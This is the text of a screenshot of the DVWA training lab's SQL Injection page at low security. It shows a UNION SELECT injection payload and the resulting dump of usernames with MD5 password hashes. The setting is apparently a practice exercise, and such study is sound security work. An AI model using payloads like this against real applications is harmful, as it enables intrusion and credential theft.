 Not secure 192.168.50.102/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users WHERE '1'='1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users WHERE '1'='1
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users WHERE '1'='1
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users WHERE '1'='1
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users WHERE '1'='1
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7